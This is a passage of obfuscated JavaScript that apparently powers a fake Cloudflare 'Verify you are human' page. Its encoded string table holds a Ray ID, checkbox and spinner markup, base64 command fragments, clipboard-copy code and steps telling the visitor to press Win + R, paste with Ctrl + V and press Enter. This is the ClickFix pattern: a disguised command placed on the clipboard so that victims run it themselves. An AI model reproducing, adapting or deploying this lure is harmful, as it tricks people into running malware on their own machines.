'lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const 